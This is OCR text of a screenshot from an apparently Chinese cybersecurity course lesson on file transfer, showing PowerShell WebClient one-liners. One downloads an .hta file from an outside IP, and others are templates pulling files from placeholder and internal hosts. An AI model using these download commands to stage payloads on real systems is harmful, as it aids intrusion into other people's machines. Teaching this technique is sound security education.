 网络安全就业推荐
腾讯课堂
内网文件...
44.hta
444.hta
Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
PS C:\Users\mingy\Desktop
\ConvertFrom-Base64.ps1
所在位置 行:1 字符: 1
+ \ConvertFrom-Base64.ps
+ CategoryInfo
+ FullyQualifiedError
PS C:\Users\mingy\Desktop
Windows PowerShell
版权所有 (C) Microsoft Co
尝试新的跨平台 PowerShell
Cmd - powershell
PS C:\Users\mingy\Desktop> = new-object system.net.webclient
PS C:\Users\mingy\Desktop> .downloadfile("http://139.155.49.43/44.hta","444.hta"
>>
所在位置 行:1 字符: 56
+ $p.downloadfile("http://139.155.49.43/44.hta","444.hta"
+ ~
方法调用中缺少“)”。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : MissingEndParenthesisInMethodCall
PS C:\Users\mingy\Desktop> .downloadfile("http://139.155.49.43/44.hta","444.hta")
PS C:\Users\mingy\Desktop>
讨论区 成员(27)
发送
资源监控
00%
20201
文件 开始 插入 设计 切换 动画 幻
内容部分
6
7
8
9
10
Window
04
Powershe
$p = new-object system.net.webclient
$p.downloadfile("http://xx.xx.xx.xx/file","c:\xxx\xx\file")
powershell -c "$p=new-object system.net.webclient;$p.DownloadFile('http://192.168.1.227/s.txt','s.txt')"
powershell (new-object system.net.webclient).downloadfile('http://192.168.1.227/s.txt','s.txt')